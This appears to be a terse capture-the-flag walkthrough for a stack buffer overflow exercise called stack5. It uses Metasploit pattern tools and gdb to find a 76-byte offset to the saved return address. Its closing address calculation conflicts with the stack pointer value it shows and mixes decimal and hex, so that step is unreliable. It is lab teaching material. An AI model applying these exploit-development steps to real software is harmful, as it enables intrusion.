 Level 5
(Solution 1)

perl -e 'print "a"x80' | ./stack5
Segmentation fault

./pattern_create.rb 80
[MSF Pattern]

Gdb –-quiet ./stack5

run
[MSF Pattern]
Program received signal SIGSEGV, Segmentation fault.
0x63413563 in ?? ()

(gdb) x $esp
0xbffff7c0

./pattern_offset.rb 63413563 = 76 bytes

Location of EIP = 0xbffff760 + 76h = 0xbffff7d6